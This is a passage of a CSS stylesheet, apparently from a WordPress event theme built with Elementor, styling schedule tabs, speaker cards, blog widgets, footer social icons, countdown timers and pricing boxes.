  padding-left: 0px;
}
.ts-map-tabs .elementor-tab-content h4 {
  font-size: 20px;
  margin-bottom: 15px;
}
.ts-map-tabs .elementor-tab-content p {
  margin-bottom: 30px;
}
.ts-map-tabs .elementor-tab-content .contact-info-box {
  position: relative;
  margin-top: 20px;
}
.ts-map-tabs .elementor-tab-content h3 {
  font-size: 20px;
  margin-bottom: 15px;
}
.ts-map-tabs .elementor-tab-content p {
  margin-bottom: 5px;
}
.ts-map-tabs .elementor-tab-content p strong {
  font-weight: 700;
  color: #222;
}
.ts-map-tabs .elementor-tab-content p.derecttion-vanue {
  margin-bottom: 20px;
}

.ts-schedule-nav {
  text-align: center;
  margin-bottom: 90px;
}
.ts-schedule-nav ul {
  border: none;
}
.ts-schedule-nav ul li {
  margin: 0 3px;
}
.ts-schedule-nav ul li a {
  font-size: 14px;
  font-weight: 500;
  color: #1c1c24;
  text-transform: uppercase;
  background: #f1f0f6;
  display: block;
  padding: 20px 50px;
  position: relative;
}
.ts-schedule-nav ul li a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 15px 15px 0;
  border-color: transparent #e7015e transparent transparent;
  position: absolute;
  left: 0;
  bottom: -15px;
  content: "";
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-schedule-nav ul li a h3 {
  font-size: 24px;
  font-weight: 700;
  color: #1c1c24;
  margin-bottom: 0;
  text-transform: capitalize;
}
.ts-schedule-nav ul li a.active {
  background: #e7015e;
  color: #ffffff;
}
.ts-schedule-nav ul li a.active h3 {
  color: #ffffff;
}
.ts-schedule-nav ul li a.active:before {
  opacity: 1;
}

/*============================
 intro video
 ===========================*/
.about-video {
  position: relative;
}
.about-video:before {
  background-image: -webkit-gradient(linear, left top, right top, from(#e6005d), color-stop(65%, rgba(115, 0, 47, 0.35)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(left, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: -ms-linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  width: 100%;
  height: 100%;
}

.schedule-tabs-item .schedule-listing-item {
  position: relative;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-time {
  font-size: 14px;
  color: #e7015e;
  margin-bottom: 10px;
  display: block;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-title {
  margin-bottom: 10px;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-name {
  font-size: 14px;
  line-height: 36px;
  color: #888888;
  font-weight: 700;
  margin-bottom: 5px;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
  position: absolute;
  top: 60px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
  background-image: -o-linear-gradient(315deg, rgb(130, 225, 130) 0%, rgb(10, 203, 245) 100%);
  background-image: linear-gradient(135deg, rgb(130, 225, 130) 0%, rgb(10, 203, 245) 100%);
}
.schedule-tabs-item .schedule-listing-item:after {
  position: absolute;
  width: 10px;
  height: 10px;
  content: "";
  border-width: 2px;
  border-style: solid;
  border-color: #e7015e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  top: 80px;
  background: #ffffff;
}
.schedule-tabs-item .schedule-listing-item.schedule-left {
  padding: 60px 125px 20px 0;
  text-align: right;
}
.schedule-tabs-item .schedule-listing-item.schedule-left .schedule-slot-speakers {
  right: 30px;
}
.schedule-tabs-item .schedule-listing-item.schedule-left:before {
  right: -17px;
}
.schedule-tabs-item .schedule-listing-item.schedule-left:after {
  right: -6px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right {
  padding: 60px 20px 0px 125px;
  text-align: left;
}
.schedule-tabs-item .schedule-listing-item.schedule-right .schedule-slot-speakers {
  left: 30px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right:before {
  left: -15px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right:after {
  left: -19px;
}
.schedule-tabs-item .schedule-listing-item:hover:before {
  background: #e7015e;
}
.schedule-tabs-item ul {
  padding: 0;
  position: relative;
  overflow: hidden;
}
.schedule-tabs-item ul:before {
  position: absolute;
  top: -30px;
  width: 2px;
  left: 50%;
  height: 100%;
  content: "";
  background: #f1f0f6;
}
.schedule-tabs-item ul li {
  list-style: none;
  clear: both;
  width: 50%;
  display: block;
  position: relative;
}
.schedule-tabs-item ul li:before {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  content: "";
  background: #e7015e;
  width: 2px;
  opacity: 0;
}
.schedule-tabs-item ul li:nth-child(odd) {
  float: left;
}
.schedule-tabs-item ul li:nth-child(odd):before {
  right: -2px;
}
.schedule-tabs-item ul li:nth-child(odd):hover:before {
  opacity: 1;
}
.schedule-tabs-item ul li:nth-child(even) {
  float: right;
  padding-left: 15px;
}
.schedule-tabs-item ul li:nth-child(even):before {
  left: 0;
}
.schedule-tabs-item ul li:nth-child(even):hover:before {
  opacity: 1;
}

/*============================
 Blog
 ===========================*/
.elementor-widget-exhibz-latestnews .post {
  padding-right: 0px;
}
.elementor-widget-exhibz-latestnews .post .post-media.post-image {
  position: relative;
}
.elementor-widget-exhibz-latestnews .post .post-body {
  padding: 20px 20px 25px 30px;
  margin: 0;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  background: #ffffff;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a {
  color: #1c1c24;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a:hover {
  color: #e7015e;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-content p {
  line-height: 26px;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-meta {
  padding: 5px 0px 0px 0px;
  font-size: 13px;
  margin-bottom: 5px;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-author {
  margin-right: 25px;
  text-transform: uppercase;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-author a:hover {
  color: #e7015e;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-meta-date {
  display: inline-block;
  text-transform: uppercase;
}
.elementor-widget-exhibz-latestnews .post:hover .post-body {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
}
.elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a {
  color: #e7015e;
}

/* Address Map
==================================================

.ts-tab-map{
   .elementor-column-wrap{
      width: 550px;
      border-radius: 100%;
      overflow: hidden;

   }
}
.ts-tab-map{
  .elementor-widget{
    border-radius: 50% !important;
    overflow: hidden;
  }
}*/
/* Footer
================================================== */
.ts-newsletter.elementor-section.elementor-section-boxed > .elementor-container {
  position: relative;
  z-index: 9;
}

.ts-newsletter-area .newsletter-form .form-group .btn {
  border-radius: 36px;
  background: #101010;
}
.ts-newsletter-area .newsletter-form .form-group .form-control {
  border-bottom: 1px solid #ab8b5d;
}

.ts-footer {
  background: #1a1831;
  padding: 250px 0 50px;
  position: relative;
  overflow: hidden;
}

.blog .ts-footer,
.category .ts-footer,
.single-post .ts-footer,
.archive .ts-footer,
.tag .ts-footer,
body.single .ts-footer,
.single-etn-speaker .ts-footer,
.author .ts-footer {
  padding: 50px 0;
}

.ts-footer-social ul {
  padding: 0;
}
.ts-footer-social ul li {
  display: inline-block;
  list-style: none;
}
.ts-footer-social ul li a {
  display: block;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #525164;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  padding: 7px 0;
  margin: 0 10px;
}
.ts-footer-social ul li a span {
  display: none;
}
.ts-footer-social ul li a i {
  font-family: "iconfont" !important;
  font-style: normal;
}
.ts-footer-social ul li a i.fa-facebook-official:before, .ts-footer-social ul li a i.fa-facebook:before, .ts-footer-social ul li a i.fa-facebook-f:before {
  content: "\e926";
}
.ts-footer-social ul li a i.fa-twitter:before {
  content: "\e94c";
}
.ts-footer-social ul li a i.fa-google-plus-g:before, .ts-footer-social ul li a i.fa-google-plus:before {
  content: "\e956";
}
.ts-footer-social ul li a i.fa-pinterest:before, .ts-footer-social ul li a i.fa-pinterest-p:before {
  content: "\e951";
}
.ts-footer-social ul li a i.fa-instagram:before {
  content: "\e957";
}
.ts-footer-social ul li a i.fa-linkedin:before {
  content: "\e94e";
}
.ts-footer-social ul li a i.fa-behance:before {
  content: "\e955";
}
.ts-footer-social ul li a i.fa-soundcloud:before {
  content: "\e953";
}
.ts-footer-social ul li a i.fa-vimeo:before {
  content: "\e906";
}
.ts-footer-social ul li a i.fa-vine:before {
  content: "\e905";
}
.ts-footer-social ul li a i.fa-vk:before {
  content: "\e904";
}
.ts-footer-social ul li a i.fa-xing:before {
  content: "\e903";
}
.ts-footer-social ul li a i.fa-yelp:before {
  content: "\e902";
}
.ts-footer-social ul li a i.fa-youtube:before {
  content: "\e954";
}
.ts-footer-social ul li a i.fa-pinterest-square:before {
  content: "\e951";
}
.ts-footer-social ul li a:hover {
  background: #e7015e;
  border-color: transparent;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}

.footer-menu {
  margin: 25px 0;
}
.footer-menu ul {
  margin: 0;
  padding: 0;
}
.footer-menu ul li {
  display: inline-block;
}
.footer-menu ul li a {
  color: #a8a8ad;
  margin: 0 20px;
  position: relative;
}
.footer-menu ul li a:before {
  position: absolute;
  left: -24px;
  top: 1px;
  bottom: 0;
  margin: auto;
  content: "";
  background: #5f5e6f;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
.footer-menu ul li a:hover {
  color: #e7015e;
}
.footer-menu ul li:first-child a:before {
  display: none;
}

.copyright-text p {
  margin-bottom: 0;
  color: #a8a8ad;
}

/*=================================
      ts-intro-outcome
=================================*/
.ts-intro-outcome {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding-top: 170px;
}

.ts-single-outcome {
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 250px;
  height: 250px;
  background-image: -o-linear-gradient(340deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  background-image: linear-gradient(110deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  padding: 55px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-single-outcome i {
  font-size: 80px;
  color: #ffffff;
  display: block;
  margin-bottom: 30px;
}
.ts-single-outcome .ts-title {
  color: #ffffff;
}
.ts-single-outcome:hover i {
  -webkit-animation-name: shake;
  animation-name: shake;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*=================================
      Sub Pages
=================================*/
.banner-title {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px;
}

/*      Faq Page
=================================*/
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item {
  margin-bottom: 20px;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title {
  display: block;
  background: transparent;
  width: 100%;
  text-align: left;
  border: 1px solid #e5e5e5;
  color: #101010;
  text-transform: capitalize;
  position: relative;
  height: 60px;
  line-height: 30px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active {
  background-color: #e7015e;
  border: transparent;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content {
  background-color: #e7015e;
}

.elementor-element .elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right i {
  line-height: 26px;
}

.widget {
  margin-bottom: 50px;
}

.wpcf7-form .form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  height: 50px;
  width: 100%;
  padding: 0 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.wpcf7-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  border-color: #e7015e;
}
.wpcf7-form .form-control.message-box {
  height: 150px;
  resize: none;
  padding-top: 10px;
}

.sidebar-widgets .form-group {
  margin-bottom: 30px;
}
.sidebar-widgets .form-group textarea {
  height: 150px;
  padding-top: 10px;
  resize: none;
}

/*==========================
     ts speaker
===========================*/
.ts-speaker {
  position: relative;
  text-align: center;
  margin-bottom: 55px;
  overflow: hidden;
}
.ts-speaker .speaker-img {
  width: 255px;
  height: 255px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  overflow: hidden;
  margin: auto auto 20px;
}
.ts-speaker .speaker-img img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-speaker .speaker-img:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(59, 29, 130, 0.5);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  z-index: 1;
  -webkit-border-radius: 50%;
  -webkit-transition: all 0.4s ease;
}
.ts-speaker .view-speaker {
  position: absolute;
  left: 0;
  top: 70%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  font-size: 22px;
  width: 50px;
  height: 50px;
  margin: auto;
  border: 2px solid #ddd;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  padding: 12px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 0;
  z-index: 2;
}
.ts-speaker .ts-title {
  margin-bottom: 5px;
  font-size: 24px;
}
.ts-speaker .ts-title a {
  color: #1c1c24;
}
.ts-speaker:hover .speaker-img img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.ts-speaker:hover .speaker-img:before {
  opacity: 1;
}
.ts-speaker:hover .view-speaker {
  top: 50%;
  opacity: 1;
}
.ts-speaker:hover .ts-title a {
  color: #e7015e;
}
.ts-speaker.white-text .ts-title a,
.ts-speaker.white-text p {
  color: #ffffff;
}

.speaker-classic {
  padding-top: 0px;
}
.speaker-classic .ts-speaker {
  margin-bottom: 60px;
}
.speaker-classic .ts-speaker .speaker-img {
  width: 100%;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.speaker-classic .ts-speaker .speaker-img:before {
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.speaker-classic .ts-speaker .ts-speaker-info {
  position: absolute;
  right: 0;
  bottom: -13px;
  background: #ffffff;
  z-index: 1;
  width: 90%;
  padding: 20px 0 25px;
}
.speaker-classic .ts-speaker .ts-speaker-info .ts-title {
  margin-bottom: 0;
}
.speaker-classic .ts-speaker .ts-speaker-info p {
  margin-bottom: 0;
}

.ts-speakers-classic .ts-speaker {
  border-radius: 5;
  -webkit-border-radius: 5;
  -ms-border-radius: 5;
  overflow: hidden;
}
.ts-speakers-classic .ts-speaker .speaker-img:before {
  background: #e7015e;
}
.ts-speakers-classic .ts-speaker .ts-speaker-info {
  background: transparent;
  width: 100%;
  color: #fff;
  bottom: 0px;
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  padding: 20px 40px 25px;
}
.ts-speakers-classic .ts-speaker .ts-speaker-info .ts-title {
  color: #fff;
  margin-bottom: 10px;
}
.ts-speakers-classic .ts-speaker:hover .ts-speaker-info {
  bottom: 50px;
  opacity: 1;
}
.ts-speakers-classic .ts-speaker:hover .view-speaker {
  top: 36%;
}

.speaker-shap img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
}
.speaker-shap img.shap1 {
  top: 15%;
}
.speaker-shap img.shap2 {
  bottom: 0;
  left: auto;
  top: 35%;
  right: 0;
  margin: auto;
}
.speaker-shap img.shap3 {
  top: auto;
  bottom: -25px;
  margin: auto;
  left: 6%;
}

.ts-speaker-popup {
  background: #ffffff;
  padding: 0;
  position: relative;
}
.ts-speaker-popup .ts-speaker-popup-img img {
  width: 100%;
}
.ts-speaker-popup .ts-speaker-popup-content {
  padding: 60px 40px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-title {
  margin-bottom: 10px;
}
.ts-speaker-popup .ts-speaker-popup-content .speakder-designation {
  display: block;
  font-size: 14px;
  margin-bottom: 20px;
}
.ts-speaker-popup .ts-speaker-popup-content .company-logo {
  margin-bottom: 15px;
}
.ts-speaker-popup .ts-speaker-popup-content p {
  margin-bottom: 25px;
}
.ts-speaker-popup .ts-speaker-popup-content h4 {
  font-size: 20px;
  font-weight: 700;
}
.ts-speaker-popup .ts-speaker-popup-content .session-name {
  margin-bottom: 15px;
}
.ts-speaker-popup .ts-speaker-popup-content .speaker-session-info p {
  color: #e7015e;
  margin-bottom: 30px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a {
  color: #ababab;
  margin-right: 18px;
}
.ts-speaker-popup .ts-speaker-popup-content .ts-speakers-social a:hover {
  color: #e7015e;
}
.ts-speaker-popup button.mfp-close {
  font-size: 30px;
}

.elementor-social-icon i {
  font-family: "iconfont" !important;
  font-style: normal;
}
.elementor-social-icon i.fa-facebook-official:before, .elementor-social-icon i.fa-facebook:before, .elementor-social-icon i.fa-facebook-f:before {
  content: "\e913";
}
.elementor-social-icon i.fa-twitter:before {
  content: "\e912";
}
.elementor-social-icon i.fa-google-plus-g:before, .elementor-social-icon i.fa-google-plus:before {
  content: "\e911";
}
.elementor-social-icon i.fa-pinterest:before, .elementor-social-icon i.fa-pinterest-p:before {
  content: "\e910";
}
.elementor-social-icon i.fa-instagram:before {
  content: "\e90f";
}
.elementor-social-icon i.fa-linkedin:before {
  content: "\e90e";
}
.elementor-social-icon i.fa-behance:before {
  content: "\e90d";
}
.elementor-social-icon i.fa-flickr:before {
  content: "\e90c";
}
.elementor-social-icon i.fa-github:before {
  content: "\e90b";
}
.elementor-social-icon i.fa-skype:before {
  content: "\e90a";
}
.elementor-social-icon i.fa-soundcloud:before {
  content: "\e909";
}
.elementor-social-icon i.fa-stumbleupon:before {
  content: "\e908";
}
.elementor-social-icon i.fa-tumblr:before {
  content: "\e907";
}
.elementor-social-icon i.fa-vimeo:before {
  content: "\e906";
}
.elementor-social-icon i.fa-vine:before {
  content: "\e905";
}
.elementor-social-icon i.fa-vk:before {
  content: "\e904";
}
.elementor-social-icon i.fa-xing:before {
  content: "\e903";
}
.elementor-social-icon i.fa-yelp:before {
  content: "\e902";
}
.elementor-social-icon i.fa-youtube:before {
  content: "\e96f";
}

.ts-single-speaker .speaker-content {
  background: #f7f7f7;
  padding: 30px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_photo {
  margin-bottom: 20px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 280px;
  height: 280px;
}
.ts-single-speaker .speaker-content h2 {
  font-size: 28px;
}
.ts-single-speaker .speaker-content .speaker-designation {
  margin-bottom: 20px;
}
.ts-single-speaker .speaker-content .speaker-exhibs_logo {
  margin-bottom: 25px;
}
.ts-single-speaker .ts-social-list {
  padding-left: 0;
}
.ts-single-speaker .ts-social-list li {
  display: inline-block;
}
.ts-single-speaker .ts-social-list li a {
  font-size: 15px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  display: inline-block;
  background: #e7015e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  color: #fff;
  margin: 0 5px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-single-speaker .ts-social-list li a:hover {
  background: #3b1d82;
}
.ts-single-speaker .single-speaker-schedule .schedule-listing .schedule-slot-info {
  padding-left: 40px;
  text-align: left;
}
.ts-single-speaker.archive .speaker-content {
  background: transparent;
}

.single-ts-speaker .ts-footer {
  padding-top: 60px;
}

.countdown {
  margin-bottom: 60px;
}
.countdown .counter-item {
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  color: #fff;
  margin-right: 18px;
  padding: 35px 0;
  position: relative;
}
.countdown .counter-item i {
  font-size: 105px;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.countdown .counter-item span {
  font-size: 24px;
  display: block;
  line-height: 18px;
  letter-spacing: 0.96px;
  font-weight: 700;
}
.countdown .counter-item .smalltext {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
}
.countdown .counter-item:last-of-type {
  margin-right: 0;
}
.countdown .counter-item:nth-of-type(1) i {
  color: #00a3ee;
}
.countdown .counter-item:nth-of-type(2) i {
  color: #ffcf4a;
  top: 2px;
  -webkit-transform: rotate(-148deg);
  -ms-transform: rotate(-148deg);
  transform: rotate(-148deg);
}
.countdown .counter-item:nth-of-type(3) i {
  color: #00c1c1;
}
.countdown .counter-item:nth-of-type(4) i {
  color: #ff6386;
}

.ts-count-down {
  padding: 0;
  z-index: 1;
}
.ts-count-down .countdown {
  margin-bottom: 0;
}
.ts-count-down .countdown .counter-item {
  width: 25%;
  float: left;
  margin-right: 0;
  border: none;
  position: relative;
  height: auto;
}
.ts-count-down .countdown .counter-item span {
  font-size: 64px;
  font-weight: 700;
  line-height: 64px;
}
.ts-count-down .countdown .counter-item b {
  position: absolute;
  right: 0;
  top: 50%;
  bottom: 0;
  margin: auto;
  font-size: 30px;
  -webkit-transform: translateY(-18%);
  -ms-transform: translateY(-18%);
  transform: translateY(-18%);
}
.ts-count-down .countdown:before {
  z-index: -1;
  opacity: 1;
}

.count-dwon-item .counter-item b {
  display: none !important;
}
.count-dwon-item .ts-count-down {
  margin: 0;
}

.gradient-counter {
  z-index: 1;
}

.gradient-overlay .elementor-custom-embed-image-overlay:before {
  background: -o-linear-gradient(305deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  background: linear-gradient(145deg, rgba(255, 7, 99, 0.65) 5%, rgba(104, 89, 222, 0.65) 100%);
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
}

/* highlight count down*/
.highlight-count-down .counter-item:nth-child(1) {
  color: #ff007a;
}

.highlight-count-down .counter-item:nth-child(2) {
  color: #ffc107;
}

.highlight-count-down .counter-item:nth-child(3) {
  color: #00c1c1;
}

.highlight-count-down .counter-item:nth-child(4) {
  color: #8bc34a;
}

/*====================================
      ts-pricing
=====================================*/
.ts-pricing {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.ts-pricing .speaker-shap .shap2 {
  top: 150px;
  bottom: auto;
}

.ts-pricing.p-60 {
  padding-top: 20px;
}

.pricing-item {
  position: relative;
  max-width: 320px;
  margin: auto;
}
.pricing-item .pricing-dot {
  width: 100%;
  display: block;
}
.pricing-item .pricing-dot1 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  display: block;
  width: 100%;
  margin-top: -2px;
}

.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop;
}

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop;
}

.ts-pricing-box .ts-pricing-progress .ts-pricing-value {
  font-weight: 700;
  color: #e7015e;
  margin-bottom: 25px;
}
.ts-pricing-box .ts-progress {
  width: 100%;
  height: 10px;
  background: #ebedf4;
  margin-bottom: 10px;
}
.ts-pricing-box .ts-progress .ts-progress-inner {
  background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  height: 100%;
}
.ts-pricing-box .promotional-code .promo-code-text {
  font-weight: 400;
  color: #e7015e;
}
.ts-pricing-box .pricing-btn {
  margin-bottom: 25px;
  position: relative;
}
.ts-pricing-box .pricing-btn:after, .ts-pricing-box .pricing-btn:before {
  position: absolute;
  left: -14px;
  top: 0;
  content: "";
  width: 25px;
  height: 25px;
  display: block;
  background: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  bottom: 0;
  margin: auto;
}
.ts-pricing-box .pricing-btn:after {
  position: absolute;
  left: auto;
  top: 0;
  right: -14px;
}
.ts-pricing-box .vate-text {
  margin-bottom: 0;
}

.ts-pricing-item {
  text-align: center;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  padding: 40px;
  margin-top: 50px;
}
.ts-pricing-item .ts-pricing-header i {
  font-size: 70px;
  height: 160px;
  width: 160px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  display: block;
  margin: auto;
  background: #3b1d82;
  color: #fff;
  padding: 45px 0;
  margin-top: -100px;
  margin-bottom: 40px;
}
.ts-pricing-item .ts-pricing-name {
  font-size: 24px;
  font-weight: 700;
  color: #3b1d82;
  margin-bottom: 35px;
}
.ts-pricing-item .ts-pricing-price {
  font-size: 48px;
  font-weight: 800;
  position: relative;
  margin-bottom: 50px;
}
.ts-pricing-item .ts-pricing-price img {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  text-align: center;
  top: 0;
}
.ts-pricing-item .ts-pricing-price span {
  position: relative;
  z-index: 1;
  color: #3b1d82;
}
.ts-pricing-item p {
  margin-bottom: 30px;
}
.ts-pricing-item .btn {
  background: #3b1d82;
}

.ts-pricing-item.disebled {
  cursor: no-drop;
  opacity: 0.7;
}
.ts-pricing-item.disebled .ts-pricing-header i {
  background: #e7e7e7;
}
.ts-pricing-item.disebled .ts-pricing-header .ts-pricing-name {
  color: #cccccc;
}
.ts-pricing-item.disebled .ts-pricing-price span {
  opacity: 0.5;
}
.ts-pricing-item.disebled .btn {
  background: #e7e7e7;
}

.ts-pricing-item.active .ts-pricing-header i,
.ts-pricing-item.active .btn {
  background: #e7015e;
}

.ts-pricing-item.active .ts-pricing-name,
.ts-pricing-item.active .ts-pricing-price span {
  color: #e7015e;
}

/* extract css */
@media (min-width: 991px) {
  .header ul.navbar-nav li:hover > .dropdown-menu {
    display: block;
    border: none;
  }
}
/*====================================
      ts-pricing
=====================================*/
.pricing-item.disebled {
  opacity: 0.7;
  cursor: no-drop;
}

.pricing-item.disebled .btn {
  background: #a077a6;
  cursor: no-drop;
}

.ts-pricing-box {
  background: #fff;
  padding: 40px;
  text-align: center;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-pricing-box:hover {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.4);
}
.ts-pricing-box .ts-pricing-header .ts-pricing-name {
  font-size: 20px;
  font-weight: 800;
  color: #3b1d82;
  text-transform: uppercase;
  margin-bottom: 15px;
}
